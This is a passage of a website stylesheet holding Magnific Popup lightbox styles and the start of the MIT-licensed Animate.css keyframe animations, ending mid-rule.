  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.5);
    background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
  max-height: 90vh !important; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: "";
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.5);
    background: #444; }
  .mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-with-pager .mfp-content {
  margin: 20px auto 150px;
  height: calc(100vh - 20px - 150px); }
  @media (max-width: 1180px) {
    .mfp-with-pager .mfp-content {
      margin: 15px auto 100px;
      height: calc(100vh - 15px - 100px); } }
  @media (max-width: 700px) {
    .mfp-with-pager .mfp-content {
      margin: 15px auto 65px;
      height: calc(100vh - 15px - 65px); } }
  .mfp-with-pager .mfp-content .mfp-figure {
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
            align-items: center;
    align-content: center;
    height: 100%;
    position: relative; }
    .mfp-with-pager .mfp-content .mfp-figure:after {
      background: none;
      box-shadow: none; }

.mfp-with-pager img.mfp-img {
  padding-bottom: 150px;
  max-height: calc(100vh - 150px) !important; }
  @media (max-width: 1180px) {
    .mfp-with-pager img.mfp-img {
      max-height: calc(100vh - 100px) !important;
      padding-bottom: 100px; } }
  @media (max-width: 700px) {
    .mfp-with-pager img.mfp-img {
      max-height: calc(100vh - 65px) !important;
      padding-bottom: 65px; } }

.mfp-with-pager .mfp-bottom-bar {
  background: none;
  text-align: center;
  margin-top: 0px;
  height: 150px;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
          align-items: center;
  align-content: center;
  top: auto;
  bottom: 0; }
  @media (max-width: 1180px) {
    .mfp-with-pager .mfp-bottom-bar {
      height: 100px; } }
  @media (max-width: 700px) {
    .mfp-with-pager .mfp-bottom-bar {
      height: 65px; } }
  .mfp-with-pager .mfp-bottom-bar .mfp-title {
    display: none; }
  .mfp-with-pager .mfp-bottom-bar .mfp-counter {
    color: #fff;
    font-weight: 400;
    font-size: 24px;
    line-height: 24px;
    font-family: "Myriad Pro", sans-serif;
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    margin: 0 auto; }
    @media (max-width: 1180px) {
      .mfp-with-pager .mfp-bottom-bar .mfp-counter {
        font-weight: 400;
        font-size: 20px;
        line-height: 20px;
        font-family: "Myriad Pro", sans-serif; } }
    @media (max-width: 700px) {
      .mfp-with-pager .mfp-bottom-bar .mfp-counter {
        font-weight: 400;
        font-size: 16px;
        line-height: 16px;
        font-family: "Myriad Pro", sans-serif; } }
    .mfp-with-pager .mfp-bottom-bar .mfp-counter span {
      display: inline-block;
      position: relative;
      font-weight: 300;
      font-size: 48px;
      line-height: 24px;
      font-family: "Myriad Pro", sans-serif;
      margin-left: 15px; }
      @media (max-width: 1180px) {
        .mfp-with-pager .mfp-bottom-bar .mfp-counter span {
          font-weight: 300;
          font-size: 40px;
          line-height: 20px;
          font-family: "Myriad Pro", sans-serif; } }
      @media (max-width: 700px) {
        .mfp-with-pager .mfp-bottom-bar .mfp-counter span {
          font-weight: 300;
          font-size: 30px;
          line-height: 16px;
          font-family: "Myriad Pro", sans-serif; } }
      .mfp-with-pager .mfp-bottom-bar .mfp-counter span:before {
        display: block;
        position: absolute;
        content: "";
        width: 1px;
        height: 40px;
        -webkit-transform: rotate(10deg);
                transform: rotate(10deg);
        background: #fff;
        color: #fff;
        left: -10px;
        top: -7px; }
        @media (max-width: 1180px) {
          .mfp-with-pager .mfp-bottom-bar .mfp-counter span:before {
            height: 35px; } }
        @media (max-width: 700px) {
          .mfp-with-pager .mfp-bottom-bar .mfp-counter span:before {
            height: 25px;
            top: -5px; } }

.mfp-with-pager .mfp-pager {
  position: absolute;
  text-align: center;
  left: 0;
  bottom: 30px;
  width: 100%;
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: center;
          justify-content: center;
  cursor: auto; }
  @media (max-width: 992px) {
    .mfp-with-pager .mfp-pager {
      -webkit-box-pack: start;
              justify-content: flex-start; } }
  @media (max-width: 1180px) {
    .mfp-with-pager .mfp-pager {
      bottom: 20px; } }
  @media (max-width: 700px) {
    .mfp-with-pager .mfp-pager {
      bottom: 15px; } }
  .mfp-with-pager .mfp-pager .mfp-page {
    width: 120px;
    height: 120px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    margin: 0 8px;
    position: relative;
    cursor: pointer;
    -webkit-box-flex: 0;
            flex: 0 0 120px; }
    @media (max-width: 1180px) {
      .mfp-with-pager .mfp-pager .mfp-page {
        -webkit-box-flex: 0;
                flex: 0 0 80px;
        height: 80px; } }
    @media (max-width: 700px) {
      .mfp-with-pager .mfp-pager .mfp-page {
        -webkit-box-flex: 0;
                flex: 0 0 50px;
        height: 50px; } }
    .mfp-with-pager .mfp-pager .mfp-page:before {
      border: 5px solid #a8d5ff;
      top: -5px;
      left: -5px;
      right: -5px;
      bottom: -5px;
      display: block;
      position: absolute;
      content: "";
      opacity: 0; }
      @media (max-width: 700px) {
        .mfp-with-pager .mfp-pager .mfp-page:before {
          border: 2px solid #a8d5ff;
          top: -2px;
          left: -2px;
          right: -2px;
          bottom: -2px; } }
    .mfp-with-pager .mfp-pager .mfp-page.active:before {
      opacity: 1; }

.mfp-bottom-bar {
  margin-top: -40px;
  position: absolute;
  background: rgba(255, 255, 255, 0.7);
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-img-group .mfp-image-holder .mfp-bottom-bar {
  display: none !important; }

.mfp-text-group .mfp-container .mfp-content .mfp-text {
  position: relative;
  margin-right: 15px; }
  @media (max-width: 1180px) {
    .mfp-text-group .mfp-container .mfp-content .mfp-text {
      margin: 0 5px; } }

.mfp-title {
  text-align: left;
  font-weight: 300;
  font-size: 24px;
  line-height: 28px;
  font-family: "Myriad Pro", sans-serif;
  padding: 15px 36px 15px 15px;
  color: #000000;
  word-wrap: break-word;
  padding-right: 36px; }
  @media (max-width: 992px) {
    .mfp-title {
      font-weight: 300;
      font-size: 18px;
      line-height: 22px;
      font-family: "Myriad Pro", sans-serif;
      padding: 10px 36px 10px 10px; } }

.mfp-text {
  width: 1140px;
  box-sizing: border-box;
  font-weight: 400;
  font-size: 16px;
  line-height: 26px;
  font-family: "Myriad Pro", sans-serif;
  color: #fff;
  padding: 0 !important; }
  @media (max-width: 1180px) {
    .mfp-text {
      width: 960px; } }
  @media (max-width: 992px) {
    .mfp-text {
      width: auto;
      padding: 15px !important; } }
  .mfp-text a {
    color: #fff; }
    .mfp-text a:hover {
      color: #fff; }
  .mfp-text a[href^="tel:"] {
    color: #fff;
    text-decoration: none; }
  .mfp-text h2,
  .mfp-text .title {
    color: #fff;
    margin: 0px 0 30px;
    display: block;
    font-weight: 400;
    font-size: 36px;
    line-height: 36px;
    font-family: "Exo 2", sans-serif; }
    @media (max-width: 992px) {
      .mfp-text h2,
      .mfp-text .title {
        font-weight: 400;
        font-size: 30px;
        line-height: 30px;
        font-family: "Exo 2", sans-serif; } }
    @media (max-width: 700px) {
      .mfp-text h2,
      .mfp-text .title {
        font-weight: 400;
        font-size: 24px;
        line-height: 24px;
        font-family: "Exo 2", sans-serif; } }
  .mfp-text p {
    margin: 0 0 15px; }
  .mfp-text .image {
    margin: 0 0 30px; }
    .mfp-text .image img {
      display: block;
      margin: auto; }
  .mfp-text .text {
    display: -webkit-box;
    display: flex;
    -webkit-box-align: start;
            align-items: flex-start;
    flex-wrap: wrap; }
    .mfp-text .text .doctor {
      -webkit-box-flex: 0;
              flex: 0 0 280px;
      margin-right: 15px; }
      @media (max-width: 992px) {
        .mfp-text .text .doctor {
          -webkit-box-flex: 0;
                  flex: 0 0 100%;
          margin: 0 0 15px; } }
      .mfp-text .text .doctor__image {
        width: 54px; }
      .mfp-text .text .doctor__text {
        color: #fff;
        font-weight: 400;
        font-size: 14px;
        line-height: 16px;
        font-family: "Myriad Pro", sans-serif; }
        .mfp-text .text .doctor__text strong {
          color: #fff;
          font-weight: 400;
          font-size: 20px;
          line-height: 22px;
          font-family: "Exo 2", sans-serif; }
    .mfp-text .text__item {
      -webkit-box-flex: 1;
              flex: 1 1; }

.mfp-image-holder .mfp-content,
.mfp-img-examples .mfp-content {
  max-width: 100%; }

.mfp-image-holder .mfp-close,
.mfp-image-holder button.mfp-close,
.mfp-img-examples .mfp-close,
.mfp-img-examples button.mfp-close {
  background: #fff;
  top: 0px;
  right: 0;
  position: fixed;
  width: 48px;
  height: 48px;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease; }
  @media (max-width: 700px) {
    .mfp-image-holder .mfp-close,
    .mfp-image-holder button.mfp-close,
    .mfp-img-examples .mfp-close,
    .mfp-img-examples button.mfp-close {
      width: 32px;
      height: 32px; } }
  .mfp-image-holder .mfp-close:before,
  .mfp-image-holder button.mfp-close:before,
  .mfp-img-examples .mfp-close:before,
  .mfp-img-examples button.mfp-close:before {
    display: block;
    position: absolute;
    content: "";
    width: 24px;
    height: 24px;
    background-image: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5.77581 18.2787L18.4019 5.65332M5.62671 5.74852L18.2528 18.3746L5.62671 5.74852Z' stroke='%23403D3D' stroke-linecap='square'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    left: calc(50% - 12px);
    top: calc(50% - 12px); }
  .mfp-image-holder .mfp-close:hover,
  .mfp-image-holder button.mfp-close:hover,
  .mfp-img-examples .mfp-close:hover,
  .mfp-img-examples button.mfp-close:hover {
    background: #00b3c9;
    opacity: 1; }
    .mfp-image-holder .mfp-close:hover:before,
    .mfp-image-holder button.mfp-close:hover:before,
    .mfp-img-examples .mfp-close:hover:before,
    .mfp-img-examples button.mfp-close:hover:before {
      background-image: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5.77581 18.2787L18.4019 5.65332M5.62671 5.74852L18.2528 18.3746L5.62671 5.74852Z' stroke='%23ffffff' stroke-linecap='square'/%3E%3C/svg%3E"); }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

.mfp-header {
  bottom: 100%;
  top: auto !important;
  font-weight: 400;
  font-size: 36px;
  line-height: 36px;
  font-family: "Exo 2", sans-serif;
  color: #fff;
  margin-bottom: 20px;
  font-size: 36px !important; }
  @media (max-width: 992px) {
    .mfp-header {
      font-weight: 400;
      font-size: 28px;
      line-height: 28px;
      font-family: "Exo 2", sans-serif;
      font-size: 26px !important; } }
  @media (max-width: 700px) {
    .mfp-header {
      font-weight: 400;
      font-size: 22px;
      line-height: 22px;
      font-family: "Exo 2", sans-serif;
      font-size: 22px !important; } }

/*
Design
*/
/*
Animate.css - http://daneden.me/animate
Licensed under the MIT license

Copyright (c) 2013 Daniel Eden

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
body {
  /* Addresses a small issue in webkit: http://bit.ly/NEdoDq */
  -webkit-backface-visibility: hidden; }

.animated {
  -webkit-animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-duration: 1s;
  animation-fill-mode: both; }

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s; }

@-webkit-keyframes flash {
  0%,
  50%,
  100% {
    opacity: 1; }
  25%,
  75% {
    opacity: 0; } }

@keyframes flash {
  0%,
  50%,
  100% {
    opacity: 1; }
  25%,
  75% {
    opacity: 0; } }

.animated.flash {
  -webkit-animation-name: flash;
  animation-name: flash; }

@-webkit-keyframes shake {
  0%,
  100% {
    -webkit-transform: translateX(0); }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translateX(-10px); }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translateX(10px); } }

@keyframes shake {
  0%,
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0); }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translateX(-10px);
            transform: translateX(-10px); }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translateX(10px);
            transform: translateX(10px); } }

.animated.shake {
  -webkit-animation-name: shake;
  animation-name: shake; }

@-webkit-keyframes bounce {
  0%,
  20%,
  50%,
  80%,
  100% {
    -webkit-transform: translateY(0); }
  40% {
    -webkit-transform: translateY(-30px); }
  60% {
    -webkit-transform: translateY(-15px); } }

@keyframes bounce {
  0%,
  20%,
  50%,
  80%,
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  40% {
    -webkit-transform: translateY(-30px);
            transform: translateY(-30px); }
  60% {
    -webkit-transform: translateY(-15px);
            transform: translateY(-15px); } }

.animated.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce; }

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale(1); }
  10%,
  20% {
    -webkit-transform: scale(0.9) rotate(-3deg); }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale(1.1) rotate(3deg); }
  40%,
  60%,
  80% {
    -webkit-transform: scale(1.1) rotate(-3deg); }
  100% {
    -webkit-transform: scale(1) rotate(0); } }

@keyframes tada {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1); }
  10%,
  20% {
    -webkit-transform: scale(0.9) rotate(-3deg);
            transform: scale(0.9) rotate(-3deg); }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale(1.1) rotate(3deg);
            transform: scale(1.1) rotate(3deg); }
  40%,
  60%,
  80% {
    -webkit-transform: scale(1.1) rotate(-3deg);
            transform: scale(1.1) rotate(-3deg); }
  100% {
    -webkit-transform: scale(1) rotate(0);
            transform: scale(1) rotate(0); } }

.animated.tada {
  -webkit-animation-name: tada;
  animation-name: tada; }

@-webkit-keyframes swing {
  20%,
  40%,
  60%,
  80%,
  100% {
    -webkit-transform-origin: top center; }
  20% {
    -webkit-transform: rotate(15deg); }
  40% {
    -webkit-transform: rotate(-10deg); }
  60% {
    -webkit-transform: rotate(5deg); }
  80% {
    -webkit-transform: rotate(-5deg); }
  100% {
    -webkit-transform: rotate(0deg); } }

@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
            transform: rotate(15deg); }
  40% {
    -webkit-transform: rotate(-10deg);
            transform: rotate(-10deg); }
  60% {
    -webkit-transform: rotate(5deg);
            transform: rotate(5deg); }
  80% {
    -webkit-transform: rotate(-5deg);
            transform: rotate(-5deg); }
  100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); } }

.animated.swing {
  -webkit-transform-origin: top center;
  -webkit-animation-name: swing;
  transform-origin: top center;
  animation-name: swing; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
  0% {
    -webkit-transform: translateX(0%); }
  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg); }
  30% {
    -webkit-transform: translateX(20%) rotate(3deg); }
  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg); }
  60% {
    -webkit-transform: translateX(10%) rotate(2deg); }
  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg); }
  100% {
    -webkit-transform: translateX(0%); } }

@keyframes wobble {
  0% {
    -webkit-transform: translateX(0%);
            transform: translateX(0%); }
  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
            transform: translateX(-25%) rotate(-5deg); }
  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
            transform: translateX(20%) rotate(3deg); }
  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
            transform: translateX(-15%) rotate(-3deg); }
  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
            transform: translateX(10%) rotate(2deg); }
  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
            transform: translateX(-5%) rotate(-1deg); }
  100% {
    -webkit-transform: translateX(0%);
            transform: translateX(0%); } }

.animated.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(1); }
  50% {
    -webkit-transform: scale(1.1); }
  100% {
    -webkit-transform: scale(1); } }

@keyframes pulse {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1); }
  50% {
    -webkit-transform: scale(1.1);
            transform: scale(1.1); }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

.animated.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse; }

@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    -webkit-animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    -webkit-animation-timing-function: ease-out; }
  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    -webkit-animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
    -webkit-animation-timing-function: ease-in; }
  100% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    -webkit-animation-timing-function: ease-in; } }

@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
            transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
            transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out; }
  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
            transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
            transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in; }
  100% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
            transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in; } }

.animated.flip {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flip;
  backface-visibility: visible !important;
  animation-name: flip; }

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg); }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg); }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    opacity: 1; } }

@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
            transform: perspective(400px) rotateX(90deg);
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
            transform: perspective(400px) rotateX(-10deg); }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
            transform: perspective(400px) rotateX(10deg); }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
            transform: perspective(400px) rotateX(0deg);
    opacity: 1; } }

.animated.flipInX {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  backface-visibility: visible !important;
  animation-name: flipInX; }

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0; } }

@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
            transform: perspective(400px) rotateX(0deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
            transform: perspective(400px) rotateX(90deg);
    opacity: 0; } }

.animated.flipOutX {
  -webkit-animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  animation-name: flipOutX;
  backface-visibility: visible !important; }

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg); }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg); }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    opacity: 1; } }

@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
            transform: perspective(400px) rotateY(90deg);
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
            transform: perspective(400px) rotateY(-10deg); }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
            transform: perspective(400px) rotateY(10deg); }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
            transform: perspective(400px) rotateY(0deg);
    opacity: 1; } }

.animated.flipInY {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  backface-visibility: visible !important;
  animation-name: flipInY; }

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0; } }

@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
            transform: perspective(400px) rotateY(0deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
            transform: perspective(400px) rotateY(90deg);
    opacity: 0; } }

.animated.flipOutY {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  backface-visibility: visible !important;
  animation-name: flipOutY; }

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }

@keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }

.animated.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn; }

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0); } }

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(120px);
            transform: translateY(120px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0); } }

.animated.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp; }

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-120px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0); } }

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-120px);
            transform: translateY(-120px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0); } }

.animated.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown; }

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-200px); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0); } }

@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-200px);
            transform: translateX(-200px); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0); } }

.animated.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft; }

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(200px); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0); } }

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(200px);
            transform: translateX(200px); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0); } }

.animated.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight; }

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0); } }

@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
            transform: translateY(2000px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0); } }

.animated.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig; }

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0); } }

@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
            transform: translateY(-2000px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0); } }

.animated.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig; }

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0); } }

@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
            transform: translateX(-2000px); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0); } }

.animated.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig; }

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0); } }

@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
            transform: translateX(2000px); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0); } }

.animated.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

.animated.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut; }

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-20px); } }

@keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
            transform: translateY(-20px); } }

.animated.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp; }

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(20px); } }

@keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(20px);
            transform: translateY(20px); } }

.animated.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown; }

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px); } }

@keyframes fadeOutLeft {
  0% {
    opacity: 1;
